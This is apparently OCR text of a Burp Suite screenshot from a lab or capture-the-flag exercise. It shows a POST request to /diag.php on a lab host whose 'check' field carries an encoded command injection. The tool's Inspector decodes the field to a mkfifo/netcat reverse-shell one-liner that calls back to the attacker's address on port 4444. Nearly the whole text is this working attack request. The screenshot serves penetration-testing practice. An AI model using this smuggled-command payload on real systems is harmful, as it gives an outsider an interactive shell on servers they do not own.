 Send
Cancel
Target: http://10.10.10.105
HTTP/1
Request
Pretty Raw Hex
\n
1 POST /diag.php HTTP/1.1
2 Host: 10.10.10.105
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://10.10.10.105/diag.php
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 42
10 Origin: http://10.10.10.105
11 Connection: close
12 Cookie: PHPSESSID=a5hv1vjes4vbevbe7jlq1b60r7
13 Upgrade-Insecure-Requests: 1
14
15 check=
cXVhZ2dhJChybSAvdG1wL2Y7bWtmaWZvIC90bXAvZjtjYXQgL3RtcC9mfC9iaW4vYmFzaCA
taSAyPiYxfG5jICAxMC4xMC4xNC4zIDQ0NDQgPi90bXAvZik%3d
Response
Inspector
Selection
122 (0x7a)
Selected text
cXVhZ2dhJChybSAvdG1wL2Y7bWtmaWZvIC90bXAvZjtjYXQgL3RtcC9mfC9iaW4vYmFzaCAtaSAy
PiYxfG5jICAxMC4xMC4xNC4zIDQ0NDQgPi90bXAvZik%3d
Decoded from: URL encoding
cXVhZ2dhJChybSAvdG1wL2Y7bWtmaWZvIC90bXAvZjtjYXQgL3RtcC9mfC9iaW4vYmFzaCAtaSAy
PiYxfG5jICAxMC4xMC4xNC4zIDQ0NDQgPi90bXAvZik=
Decoded from: Base64
quagga$(rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/bash -i 2>&1|nc  10.10.14.3
4444 >/tmp/f)
Cancel
Apply changes
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 1
Request headers 12
Inspector
Notes